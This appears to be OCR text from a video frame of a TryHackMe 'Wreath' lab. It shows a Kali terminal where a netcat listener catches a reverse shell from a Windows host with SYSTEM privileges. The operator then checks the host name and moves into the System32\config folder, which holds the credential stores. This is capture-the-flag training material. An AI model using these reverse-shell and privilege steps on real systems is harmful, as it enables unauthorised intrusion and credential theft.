 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:23 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# nc -nvlp 443 1 ⨯
listening on [any] 443 ...
connect to [10.50.88.108] from (UNKNOWN) [10.200.87.100] 51204
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
wreath-pc
C:\Windows\system32>cd config
cd config
C:\Windows\System32\config>